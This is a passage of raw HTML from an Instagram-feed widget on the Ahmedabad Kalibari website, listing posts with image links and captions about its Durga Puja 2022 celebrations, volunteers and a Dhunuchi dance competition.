0_AfBUM8GKBz1gx6YxVZJ_dQrWczjivEinxyz4ueVqAh0e1w&amp;oe=6473A1F7&quot;}">
            <span class="sbi-screenreader">“If the only prayer you said was thank you, that</span>
            	                    <img src="https://ahmedabadkalibari.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="“If the only prayer you said was thank you, that would be enough.”
.
.
.
.
.
#Durgapuja2022 #DurgaPujo2022 #durgapujo #BengaliCommunity #durgapujaspecial #ahmedabadkalibari #durgamaa #durgapuja #ahmedabaddiaries #ahmedabad_instagram #ahmedabad #ahmedabadi #navratri #navratri2022 #ahmedabadnavratri #durgapujaahmedabad #ahmedabadgarba #durgapujaashtami">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18234646882176750" data-date="1665672125">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CjqFsHHOjFJ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.2885-15/311761088_468390525356029_7256425210059680731_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Y2xlYKV-ghsAX-DfL5k&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDv1GNtZUyuvK0Ubv9ocm1JZWPg9nG4b0sg55HzbwGZUQ&#038;oe=6472E0F8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.2885-15\/311761088_468390525356029_7256425210059680731_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Y2xlYKV-ghsAX-DfL5k&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDv1GNtZUyuvK0Ubv9ocm1JZWPg9nG4b0sg55HzbwGZUQ&amp;oe=6472E0F8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.2885-15\/311761088_468390525356029_7256425210059680731_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Y2xlYKV-ghsAX-DfL5k&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDv1GNtZUyuvK0Ubv9ocm1JZWPg9nG4b0sg55HzbwGZUQ&amp;oe=6472E0F8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.2885-15\/311761088_468390525356029_7256425210059680731_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Y2xlYKV-ghsAX-DfL5k&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDv1GNtZUyuvK0Ubv9ocm1JZWPg9nG4b0sg55HzbwGZUQ&amp;oe=6472E0F8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.2885-15\/311761088_468390525356029_7256425210059680731_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Y2xlYKV-ghsAX-DfL5k&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDv1GNtZUyuvK0Ubv9ocm1JZWPg9nG4b0sg55HzbwGZUQ&amp;oe=6472E0F8&quot;}">
            <span class="sbi-screenreader">We thank our Bhog Volunteers who made one of India</span>
            	                    <img src="https://ahmedabadkalibari.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="We thank our Bhog Volunteers who made one of India&#039;s Largest Bhog Prasad a huge success.

Serving food to 4-5 thousand people would not have been possible without them.

Many of the Bhog Volunteers are missing from the pic. Heartfelt gratitude to them too.
.
.
.
.
#Durgapuja2022 #DurgaPujo2022 #durgapujo #BengaliCommunity #durgapujaspecial #ahmedabadkalibari #durgamaa #durgapuja #ahmedabaddiaries #ahmedabad_instagram #ahmedabad #ahmedabadi #navratri #navratri2022 #ahmedabadnavratri #durgapujaahmedabad #ahmedabadgarba #soulfoodfest #durgapujaashtami">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17937639113451987" data-date="1665586803">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/Cjni1g7AsS9/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.36329-15/311336186_1069159830393342_1319475238531309715_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=r3Hko2xOGAMAX9NTOh-&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfD6tQBQGAx9V9xW7w4I515uA0lLsEwhqFHpenWLX6RYNA&#038;oe=6472B528" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.36329-15\/311336186_1069159830393342_1319475238531309715_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=r3Hko2xOGAMAX9NTOh-&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD6tQBQGAx9V9xW7w4I515uA0lLsEwhqFHpenWLX6RYNA&amp;oe=6472B528&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.36329-15\/311336186_1069159830393342_1319475238531309715_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=r3Hko2xOGAMAX9NTOh-&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD6tQBQGAx9V9xW7w4I515uA0lLsEwhqFHpenWLX6RYNA&amp;oe=6472B528&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.36329-15\/311336186_1069159830393342_1319475238531309715_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=r3Hko2xOGAMAX9NTOh-&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD6tQBQGAx9V9xW7w4I515uA0lLsEwhqFHpenWLX6RYNA&amp;oe=6472B528&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.36329-15\/311336186_1069159830393342_1319475238531309715_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=r3Hko2xOGAMAX9NTOh-&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD6tQBQGAx9V9xW7w4I515uA0lLsEwhqFHpenWLX6RYNA&amp;oe=6472B528&quot;}">
            <span class="sbi-screenreader">Flashback with some pictures!

.

.

.

.

#Durgap</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://ahmedabadkalibari.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Flashback with some pictures!

.

.

.

.

#Durgapuja2022 #DurgaPujo2022 #durgapujo #BengaliCommunity #durgapujaspecial #ahmedabadkalibari #durgamaa #durgapuja #ahmedabaddiaries #ahmedabad_instagram #ahmedabad #ahmedabadi #navratri #navratri2022 #ahmedabadnavratri #durgapujaahmedabad #ahmedabadgarba #soulfoodfest #durgapujaashtami
#reelitfeelit #reelsinstagram #explore">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18324071107056177" data-date="1665498307">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cjk6KFkNfS3/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.2885-15/311278917_476855134377438_1372556074152164000_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Qwev7oPZarIAX_1CfR7&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBsyR5Ft5SX8EvWy7frU3wMj9Iopdy-JvhImE9u0gPWfw&#038;oe=647267BC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/311278917_476855134377438_1372556074152164000_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Qwev7oPZarIAX_1CfR7&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBsyR5Ft5SX8EvWy7frU3wMj9Iopdy-JvhImE9u0gPWfw&amp;oe=647267BC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/311278917_476855134377438_1372556074152164000_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Qwev7oPZarIAX_1CfR7&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBsyR5Ft5SX8EvWy7frU3wMj9Iopdy-JvhImE9u0gPWfw&amp;oe=647267BC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/311278917_476855134377438_1372556074152164000_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Qwev7oPZarIAX_1CfR7&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBsyR5Ft5SX8EvWy7frU3wMj9Iopdy-JvhImE9u0gPWfw&amp;oe=647267BC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/311278917_476855134377438_1372556074152164000_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Qwev7oPZarIAX_1CfR7&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBsyR5Ft5SX8EvWy7frU3wMj9Iopdy-JvhImE9u0gPWfw&amp;oe=647267BC&quot;}">
            <span class="sbi-screenreader">Snippets from Durgapuja 2022!
.
.
.
.
#Durgapuja20</span>
            	                    <img src="https://ahmedabadkalibari.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Snippets from Durgapuja 2022!
.
.
.
.
#Durgapuja2022 #DurgaPujo2022 #durgapujo #BengaliCommunity #durgapujaspecial #ahmedabadkalibari #durgamaa #durgapuja #ahmedabaddiaries #ahmedabad_instagram #ahmedabad #ahmedabadi #navratri #navratri2022 #ahmedabadnavratri #durgapujaahmedabad #ahmedabadgarba #soulfoodfest #durgapujaashtami">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17958897659035642" data-date="1665414540">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/CjiaVaDpNR8/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.36329-15/311022495_157478560304756_5843377209122674000_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=7oEgunToJgcAX9O0dav&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCR4olGK6eZGKXTHfgvrxZpwzdCfyWnzcnGUKmK8hCO6A&#038;oe=6473B6E6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.36329-15\/311022495_157478560304756_5843377209122674000_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=7oEgunToJgcAX9O0dav&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCR4olGK6eZGKXTHfgvrxZpwzdCfyWnzcnGUKmK8hCO6A&amp;oe=6473B6E6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.36329-15\/311022495_157478560304756_5843377209122674000_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=7oEgunToJgcAX9O0dav&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCR4olGK6eZGKXTHfgvrxZpwzdCfyWnzcnGUKmK8hCO6A&amp;oe=6473B6E6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.36329-15\/311022495_157478560304756_5843377209122674000_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=7oEgunToJgcAX9O0dav&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCR4olGK6eZGKXTHfgvrxZpwzdCfyWnzcnGUKmK8hCO6A&amp;oe=6473B6E6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.36329-15\/311022495_157478560304756_5843377209122674000_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=7oEgunToJgcAX9O0dav&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCR4olGK6eZGKXTHfgvrxZpwzdCfyWnzcnGUKmK8hCO6A&amp;oe=6473B6E6&quot;}">
            <span class="sbi-screenreader">Aerial Shots of Ahmedabad Kalibari!

.

.

.

.

#</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://ahmedabadkalibari.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Aerial Shots of Ahmedabad Kalibari!

.

.

.

.

#Durgapuja2022 #DurgaPujo2022 #durgapujo #BengaliCommunity #durgapujaspecial #ahmedabadkalibari #durgamaa #durgapuja #ahmedabaddiaries #ahmedabad_instagram #ahmedabad #ahmedabadi #navratri #navratri2022 #ahmedabadnavratri #durgapujaahmedabad #ahmedabadgarba #soulfoodfest #durgapujaashtami
#reelitfeelit
#reelsinstagram
#explorepage">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17958762914025241" data-date="1665400802">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CjiALmEL5wH/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.2885-15/311164619_1468106403703339_7063558704424026557_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=c_W1zrjLFl8AX8mCNbJ&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDTKTBj9KCLS-vjFpKYHKMHiLO7A7jBRSX6DFXtzEkSTA&#038;oe=6472C073" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/311164619_1468106403703339_7063558704424026557_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=c_W1zrjLFl8AX8mCNbJ&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDTKTBj9KCLS-vjFpKYHKMHiLO7A7jBRSX6DFXtzEkSTA&amp;oe=6472C073&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/311164619_1468106403703339_7063558704424026557_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=c_W1zrjLFl8AX8mCNbJ&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDTKTBj9KCLS-vjFpKYHKMHiLO7A7jBRSX6DFXtzEkSTA&amp;oe=6472C073&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/311164619_1468106403703339_7063558704424026557_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=c_W1zrjLFl8AX8mCNbJ&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDTKTBj9KCLS-vjFpKYHKMHiLO7A7jBRSX6DFXtzEkSTA&amp;oe=6472C073&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/311164619_1468106403703339_7063558704424026557_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=c_W1zrjLFl8AX8mCNbJ&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDTKTBj9KCLS-vjFpKYHKMHiLO7A7jBRSX6DFXtzEkSTA&amp;oe=6472C073&quot;}">
            <span class="sbi-screenreader">Congratulations to Sneha Mukerjee: Winner of Dhunu</span>
            	                    <img src="https://ahmedabadkalibari.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Congratulations to Sneha Mukerjee: Winner of Dhunuchi Dance Competition!

Dhunuchi Dance is associated with Durga Worship in West Bengal. To appease Goddess Durga, devotees perform Dhunuchi along with the rhythmic beats of Dhak (ढाक) during Durga Puja. 

Dhunuchi Dance is usually performed on Shashthi Tithi during the evening Aarti. 

The devotee who performs it known as Dhanucchi who balances the earthen bowl containing burning incense either with his hands or on his forehead or in his mouth
.
.
.
#Durgapuja2022 #DurgaPujo2022 #durgapujo #BengaliCommunity #durgapujaspecial #ahmedabadkalibari #durgamaa #durgapuja #ahmedabaddiaries #ahmedabad_instagram #ahmedabad #ahmedabadi #navratri #navratri2022 #ahmedabadnavratri #durgapujaahmedabad #ahmedabadgarba #soulfoodfest #durgapujaashtami">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18000139663519358" data-date="1665327163">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/Cjfzo9wA1rU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.36329-15/310975498_149815417415358_5342778480066047506_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=ZpD3AUNQXyAAX8rQdlJ&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC2-S8jj-lOhZZc7vGKuXxxihwTbwVPitbPMCRophHV7g&#038;oe=64741F14" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.36329-15\/310975498_149815417415358_5342778480066047506_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=ZpD3AUNQXyAAX8rQdlJ&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC2-S8jj-lOhZZc7vGKuXxxihwTbwVPitbPMCRophHV7g&amp;oe=64741F14&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.36329-15\/310975498_149815417415358_5342778480066047506_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=ZpD3AUNQXyAAX8rQdlJ&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC2-S8jj-lOhZZc7vGKuXxxihwTbwVPitbPMCRophHV7g&amp;oe=64741F14&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.36329-15\/310975498_149815417415358_5342778480066047506_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=ZpD3AUNQXyAAX8rQdlJ&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC2-S8jj-lOhZZc7vGKuXxxihwTbwVPitbPMCRophHV7g&amp;oe=64741F14&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.36329-15\/310975498_149815417415358_5342778480066047506_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=ZpD3AUNQXyAAX8rQdlJ&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC2-S8jj-lOhZZc7vGKuXxxihwTbwVPitbPMCRophHV7g&amp;oe=64741F14&quot;}">
            <span class="sbi-screenreader">If you missed out on Gujarat&#039;s Largest Cultural Fe</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://ahmedabadkalibari.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="If you missed out on Gujarat&#039;s Largest Cultural Festival this year, here is a quick recap to Ahmedabad Kalibari Durgapuja 2022!

.

.

.

.

.

#Durgapuja2022 #DurgaPujo2022 #durgapujo #BengaliCommunity #durgapujaspecial #ahmedabadkalibari #durgamaa #durgapuja #ahmedabaddiaries #ahmedabad_instagram #ahmedabad #ahmedabadi #navratri #navratri2022 #ahmedabadnavratri #durgapujaahmedabad #ahmedabadgarba #soulfoodfest #durgapujaashtami
#reels #reelsinstagram
#reelitfeelit #explorepage">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17952737456314056" data-date="1665317204">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CjfguwvLW6I/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.2885-15/310793450_565304658729703_2815834077167209153_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=YDGqJVKk2Y4AX_asA-y&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDv4j-IlG5MjVsCi6FZLyhGWduYGsXCkcKAAdWL4jbkRA&#038;oe=647337AB" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/310793450_565304658729703_2815834077167209153_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDGqJVKk2Y4AX_asA-y&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDv4j-IlG5MjVsCi6FZLyhGWduYGsXCkcKAAdWL4jbkRA&amp;oe=647337AB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/310793450_565304658729703_2815834077167209153_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDGqJVKk2Y4AX_asA-y&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDv4j-IlG5MjVsCi6FZLyhGWduYGsXCkcKAAdWL4jbkRA&amp;oe=647337AB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/310793450_565304658729703_2815834077167209153_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDGqJVKk2Y4AX_asA-y&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDv4j-IlG5MjVsCi6FZLyhGWduYGsXCkcKAAdWL4jbkRA&amp;oe=647337AB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/310793450_565304658729703_2815834077167209153_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDGqJVKk2Y4AX_asA-y&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDv4j-IlG5MjVsCi6FZLyhGWduYGsXCkcKAAdWL4jbkRA&amp;oe=647337AB&quot;}">
            <span class="sbi-screenreader">Some throwback shots of Durgapuja 2022!

We sincer</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://ahmedabadkalibari.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Some throwback shots of Durgapuja 2022!

We sincerely thank each &amp; every individual who was associated in making Gujarat&#039;s largest cultural event a grand success.
.
.
.
.
.
#Durgapuja2022 #DurgaPujo2022 #durgapujo #BengaliCommunity #durgapujaspecial #ahmedabadkalibari #durgamaa #durgapuja #ahmedabaddiaries #ahmedabad_instagram #ahmedabad #ahmedabadi #navratri #navratri2022 #ahmedabadnavratri #durgapujaahmedabad #ahmedabadgarba #soulfoodfest #durgapujaashtami">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17959077656012533" data-date="1665293451">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CjezbPVszuj/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.2885-15/310806689_791185892133765_3318479313888194443_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=rzH2tCiJqscAX8LZNJZ&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBOlZGvJc2gUg0KsjVISVP9dT_4YgxzERFIsh24oxiy2A&#038;oe=6472B42B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/310806689_791185892133765_3318479313888194443_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=rzH2tCiJqscAX8LZNJZ&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBOlZGvJc2gUg0KsjVISVP9dT_4YgxzERFIsh24oxiy2A&amp;oe=6472B42B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/310806689_791185892133765_3318479313888194443_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=rzH2tCiJqscAX8LZNJZ&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBOlZGvJc2gUg0KsjVISVP9dT_4YgxzERFIsh24oxiy2A&amp;oe=6472B42B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/310806689_791185892133765_3318479313888194443_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=rzH2tCiJqscA